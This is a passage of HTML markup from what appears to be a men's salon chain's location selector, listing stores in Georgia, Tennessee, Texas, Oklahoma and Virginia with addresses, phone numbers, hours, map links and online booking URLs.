                      <option value="196843362615" data-address="5200 Town Center Dr, Suite 230, Peachtree Corners, GA 30092" data-profile="https://www.google.com/maps?ll=33.979579,-84.214521&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=4850765547592845491" data-phone="(470) 319-9001" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 6:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/71045721-AB42-4460-B3A6-63B7979D2207" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/71045721-ab42-4460-b3a6-63b7979d2207?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/71045721-ab42-4460-b3a6-63b7979d2207?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/71045721-ab42-4460-b3a6-63b7979d2207?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.9795586" data-lng="-84.21437">Atlanta - Peachtree Corners</option>
                    
                      <option value="196843362616" data-address="4300 Paces Ferry Road SE, Suite 255, Atlanta, GA 30339" data-profile="https://www.google.com/maps?ll=33.865401,-84.466305&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=12115664371033857907" data-phone="(470) 615-1333" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/BAB27088-FB6D-4580-8AB6-5E01736AA71B" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/bab27088-fb6d-4580-8ab6-5e01736aa71b?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/bab27088-fb6d-4580-8ab6-5e01736aa71b?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/bab27088-fb6d-4580-8ab6-5e01736aa71b?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.8657311" data-lng="-84.466927">Atlanta - Vinings Jubilee</option>
                    
                      <option value="196843362617" data-address="7010 Executive Center Drive, Suite 104, Brentwood, TN 37027" data-profile="https://www.google.com/maps?ll=36.030117,-86.789838&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=9186872763242147475" data-phone="(615) 645-4701" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/2778A9E3-EA60-4442-8FC2-72C5E8452CC4" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/2778a9e3-ea60-4442-8fc2-72c5e8452cc4?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/2778a9e3-ea60-4442-8fc2-72c5e8452cc4?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/2778a9e3-ea60-4442-8fc2-72c5e8452cc4?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="36.0301174" data-lng="-86.7898383">Brentwood - City Park</option>
                    
                      <option value="196843362618" data-address="5550 W. Lovers Lane, Suite 169, Dallas, TX 75209" data-profile="https://www.google.com/maps?ll=32.850489,-96.818187&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=16892066415463946600" data-phone="(214) 358-7565" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/E7C77A77-1C68-4C59-B306-57B429AB1855" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/e7c77a77-1c68-4c59-b306-57b429ab1855?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/e7c77a77-1c68-4c59-b306-57b429ab1855?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/e7c77a77-1c68-4c59-b306-57b429ab1855?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="32.8495515" data-lng="-96.8194411">Dallas - Inwood Village</option>
                    
                      <option value="196843362619" data-address="6441 E Mockingbird Ln, Dallas, TX 75214, USA" data-profile="https://www.google.com/maps?ll=32.836857,-96.751513&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=1118225939853788291" data-phone="(469) 606-1211" data-hours="<strong>Mon - Fri: </strong>10:00am - 7:00pm<br><strong>Sat:</strong> 9:00am - 5:00pm<br><strong>Sun:</strong> 12:00pm - 5:00pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/c97aa663-27d6-4518-8a3a-fe2ce2d211e7" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/c97aa663-27d6-4518-8a3a-fe2ce2d211e7?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/c97aa663-27d6-4518-8a3a-fe2ce2d211e7?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/c97aa663-27d6-4518-8a3a-fe2ce2d211e7?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="32.8368819" data-lng="-96.7514468">Dallas - Lakewood</option>
                    
                      <option value="196843362620" data-address="8031 Walnut Hill Lane, Suite 1100, Dallas, TX 75231" data-profile="https://www.google.com/maps?ll=32.88065,-96.767902&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=9618632083178002562" data-phone="(214) 699-4434" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/4A44DE58-3769-4F27-93CF-75D713DAB128" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/4a44de58-3769-4f27-93cf-75d713dab128?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/4a44de58-3769-4f27-93cf-75d713dab128?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/4a44de58-3769-4f27-93cf-75d713dab128?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="32.8806997" data-lng="-96.7679217">Dallas - The Hill</option>
                    
                      <option value="196843362621" data-address="3501 McKinney Avenue, Suite D, Dallas, TX 75204" data-profile="https://www.google.com/maps?ll=32.806686,-96.798484&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=15003499854121643326" data-phone="(214) 559-4159" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/67009F75-191C-4C32-9B30-851C8F98F4DF" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/67009f75-191c-4c32-9b30-851c8f98f4df?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/67009f75-191c-4c32-9b30-851c8f98f4df?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/67009f75-191c-4c32-9b30-851c8f98f4df?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="32.8066995" data-lng="-96.7984708">Dallas - Uptown</option>
                    
                      <option value="196843362622" data-address="1498 South Bryant Avenue, Edmond, OK 73034, USA" data-profile="https://www.google.com/maps?ll=35.63858,-97.459483&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=5920722321364091891" data-phone="(405) 531-9320" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/ad46f570-cb0c-491b-858b-54a275e4a9dd" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/ad46f570-cb0c-491b-858b-54a275e4a9dd?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/ad46f570-cb0c-491b-858b-54a275e4a9dd?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/ad46f570-cb0c-491b-858b-54a275e4a9dd?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="35.6385798" data-lng="-97.4594835">Edmond - Spring Creek Plaza</option>
                    
                      <option value="196843362623" data-address="2920 District Avenue Suite 165 Fairfax, VA 22031" data-profile="https://www.google.com/maps?ll=38.871129,-77.23049&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=17771977111039456580" data-phone="(571) 380-4114" data-hours="<p style=&quot;line-height: 1.5;&quot;><strong>Mon - Thurs:</strong> 10:00 am - 7:00 pm</p>
<p style=&quot;line-height: 1.5;&quot;><strong>Fri:&amp;nbsp;</strong>9:00 am - 7:00 pm</p>
<p style=&quot;line-height: 1.5;&quot;><strong>Sat:</strong> 9:00 am - 5:00 pm</p>
<p style=&quot;line-height: 1.5;&quot;><strong>Sun:</strong> 12:00 pm - 5:00 pm</p>" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/64a13886-6d31-48e9-9717-f29c2d7ace9d" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/64a13886-6d31-48e9-9717-f29c2d7ace9d?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/64a13886-6d31-48e9-9717-f29c2d7ace9d?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/64a13886-6d31-48e9-9717-f29c2d7ace9d?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="38.8710501" data-lng="-77.2305357">Fairfax - Mosaic</option>
                    
                      <option value="196843362624" data-address="9405 Sage Meadow Trail, Suite 113, Fort Worth, TX 76177" data-profile="https://www.google.com/maps?ll=32.909901,-97.3155&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=11398045329423793598" data-phone="(817) 741-0770" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/A041A1AA-CB11-4A60-A835-F31B229C9303" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/a041a1aa-cb11-4a60-a835-f31b229c9303?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/a041a1aa-cb11-4a60-a835-f31b229c9303?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/a041a1aa-cb11-4a60-a835-f31b229c9303?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="32.9099015" data-lng="-97.3155003">Fort Worth - Alliance Town Center</option>
                    
                      <option value="196843362625" data-address="5283 Monahans Avenue, Fort Worth, TX 76107" data-profile="https://www.google.com/maps?ll=32.709187,-97.401272&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=1059067128672845474" data-phone="(682) 708-5428" data-hours="<strong>Mon - Thurs:</strong> 10:00 am - 8:00 pm<br><strong>Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/7163C774-C446-4A2C-9C49-A67C2EFE16E3" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/7163c774-c446-4a2c-9c49-a67c2efe16e3?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/7163c774-c446-4a2c-9c49-a67c2efe16e3?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/7163c774-c446-4a2c-9c49-a67c2efe16e3?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="32.7092018" data-lng="-97.4012154">Fort Worth - The Shops at Clearfork</option>
                    
                      <option value="196843362626" data-address="820 Currie Street, Fort Worth, TX 76107" data-profile="https://www.google.com/maps?ll=32.750562,-97.358604&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=1666172679287476180" data-phone="(817) 882-8806" data-hours="<strong>Mon - Thurs:</strong> 10:00 am - 8:00 pm<br><strong>Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/5DFF8829-E0AC-44C1-8DD9-4EE379837B2A" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/5dff8829-e0ac-44c1-8dd9-4ee379837b2a?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/5dff8829-e0ac-44c1-8dd9-4ee379837b2a?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/5dff8829-e0ac-44c1-8dd9-4ee379837b2a?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="32.7505634" data-lng="-97.3585473">Fort Worth - West 7th</option>
                    
                      <option value="196843362627" data-address="9320 N. Dallas Parkway, Suite 180, Frisco, TX 75033" data-profile="https://www.google.com/maps?ll=33.155605,-96.839457&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=7441414060061483007" data-phone="(972) 893-9320" data-hours="<strong>Mon - Thurs:</strong> 10:00 am - 8:00 pm<br><strong>Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/755B0136-61BD-4E50-A7EF-BE371CB996BC" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/755b0136-61bd-4e50-a7ef-be371cb996bc?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/755b0136-61bd-4e50-a7ef-be371cb996bc?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/755b0136-61bd-4e50-a7ef-be371cb996bc?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.1556049" data-lng="-96.8394568">Frisco - World Cup Plaza</option>
                    
                      <option value="196843362628" data-address="1601 FM 2499, Suite 120, Highland Village, TX 75077" data-profile="https://www.google.com/maps?ll=33.074491,-97.083945&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=15225508239010091950" data-phone="(972) 966-6400" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/8D919891-5B53-4BAD-B423-D602C512665D" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/8d919891-5b53-4bad-b423-d602c512665d?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/8d919891-5b53-4bad-b423-d602c512665d?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/8d919891-5b53-4bad-b423-d602c512665d?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.0743894" data-lng="-97.0839525">Highland Village - Shops at Highland Village</option>
                    
                      <option value="196843362629" data-address="18724 Gulf Freeway, Friendswood, TX 77546" data-profile="https://www.google.com/maps?ll=29.54823,-95.150179&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=6187087373887681331" data-phone="(832) 632-4848" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/FE9297E8-F898-44A5-9454-015F904A4FEF" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/fe9297e8-f898-44a5-9454-015f904a4fef?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/fe9297e8-f898-44a5-9454-015f904a4fef?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/fe9297e8-f898-44a5-9454-015f904a4fef?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="29.5482242" data-lng="-95.1501912">Houston - Baybrook</option>
                    
                      <option value="196843362630" data-address="1121 Uptown Park Blvd #12, Houston TX 77056" data-profile="https://www.google.com/maps?ll=29.757546,-95.456619&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=15818889222157127376" data-phone="(713) 888-0857" data-hours="<strong>Mon - Thurs:</strong> 10:00 am - 8:00 pm<br><strong>Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/3375D719-08DF-43C1-B62A-E559F5D17043" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/3375d719-08df-43c1-b62a-e559f5d17043?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/3375d719-08df-43c1-b62a-e559f5d17043?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/3375d719-08df-43c1-b62a-e559f5d17043?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="29.7576581" data-lng="-95.4566402">Houston - Galleria</option>
                    
                      <option value="196843362631" data-address="4535 Kingwood Drive, Suite 130, Kingwood, TX 77345" data-profile="https://www.google.com/maps?ll=30.05169,-95.180715&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=18097346481298054226" data-phone="(281) 724-7800" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/2FBE5DC9-E6D8-442B-B567-166A912AE98F" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/2fbe5dc9-e6d8-442b-b567-166a912ae98f?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/2fbe5dc9-e6d8-442b-b567-166a912ae98f?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/2fbe5dc9-e6d8-442b-b567-166a912ae98f?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="30.0517035" data-lng="-95.1807246">Houston - Kingwood</option>
                    
                      <option value="196843362632" data-address="2526 Rice Boulevard, Houston, TX 77005" data-profile="https://www.google.com/maps?ll=29.717759,-95.417872&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=15099728559414827933" data-phone="(713) 524-3222" data-hours="<strong>Mon - Thurs:</strong> 10:00 am - 8:00 pm<br><strong>Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/D05851F8-97A5-4063-BEB0-EC1FB80C096D" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/d05851f8-97a5-4063-beb0-ec1fb80c096d?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/d05851f8-97a5-4063-beb0-ec1fb80c096d?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/d05851f8-97a5-4063-beb0-ec1fb80c096d?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="29.7177174" data-lng="-95.4178668">Houston - Rice Village</option>
                    
                      <option value="196843362633" data-address="1379 South Voss, Suite A, Houston, TX 77057" data-profile="https://www.google.com/maps?ll=29.753678,-95.499831&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=2689696137272289653" data-phone="(832) 562-3170" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/D8529405-9251-40B0-9FE5-B169C7F22CC4" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/d8529405-9251-40b0-9fe5-b169c7f22cc4?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/d8529405-9251-40b0-9fe5-b169c7f22cc4?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/d8529405-9251-40b0-9fe5-b169c7f22cc4?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="29.7534725" data-lng="-95.4998219">Houston - Tanglewood</option>
                    
                      <option value="196843362634" data-address="15556 Cutten Road, Suite 600, Houston, TX 77070" data-profile="https://www.google.com/maps?ll=29.998364,-95.56243&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=18291017503044843252" data-phone="(832) 779-6008" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/68FCBC1C-AAC1-4411-BEA1-C7F15A8F596C" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/68fcbc1c-aac1-4411-bea1-c7f15a8f596c?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/68fcbc1c-aac1-4411-bea1-c7f15a8f596c?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/68fcbc1c-aac1-4411-bea1-c7f15a8f596c?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="29.9983921" data-lng="-95.5624735">Houston - Vintage Park</option>
                    
                      <option value="196843362635" data-address="187B Heights Boulevard, Houston, TX 77007" data-profile="https://www.google.com/maps?ll=29.773717,-95.39795&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=14583450405538282179" data-phone="(713) 880-3235" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/CDB0222E-81C3-4DC8-8FB1-7FC76FD49045" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/cdb0222e-81c3-4dc8-8fb1-7fc76fd49045?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/cdb0222e-81c3-4dc8-8fb1-7fc76fd49045?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/cdb0222e-81c3-4dc8-8fb1-7fc76fd49045?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="29.7737254" data-lng="-95.3979534">Houston - Washington Heights</option>
                    
                      <option value="196843362636" data-address="2717 Commercial Center Blvd, Suite E-180, Katy, TX 77494" data-profile="https://www.google.com/maps?ll=29.740484,-95.77464&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=10408194510947568897" data-phone="(281) 394-9650" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/C8DAE69E-F7B3-4A9F-9EB1-5829B883B4CE" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/c8dae69e-f7b3-4a9f-9eb1-5829b883b4ce?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/c8dae69e-f7b3-4a9f-9eb1-5829b883b4ce?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/c8dae69e-f7b3-4a9f-9eb1-5829b883b4ce?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="29.7403352" data-lng="-95.7748374">Katy - LaCenterra at Cinco Ranch</option>
                    
                      <option value="196843362637" data-address="5910 N. MacArthur Blvd, Suite 138, Irving, TX 75039" data-profile="https://www.google.com/maps?ll=32.892137,-96.959562&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=3243667743129319615" data-phone="(469) 351-7202" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/1AD78D58-806C-4311-AA2E-A87F44A61583" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/1ad78d58-806c-4311-aa2e-a87f44a61583?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/1ad78d58-806c-4311-aa2e-a87f44a61583?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/1ad78d58-806c-4311-aa2e-a87f44a61583?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="32.8921374" data-lng="-96.959562">Las Colinas - Las Colinas Village</option>
                    
                      <option value="196843362638" data-address="2525 West End Avenue, Suite 2505, Nashville, TN 37203" data-profile="https://www.google.com/maps?ll=36.145994,-86.808804&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=14366144923119689624" data-phone="(615) 610-7333" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/B0B817D6-3CB4-4E0D-801B-CA65AFF7FB02" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/b0b817d6-3cb4-4e0d-801b-ca65aff7fb02?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/b0b817d6-3cb4-4e0d-801b-ca65aff7fb02?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/b0b817d6-3cb4-4e0d-801b-ca65aff7fb02?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="36.1459506" data-lng="-86.8089971">Nashville - West End</option>
                    
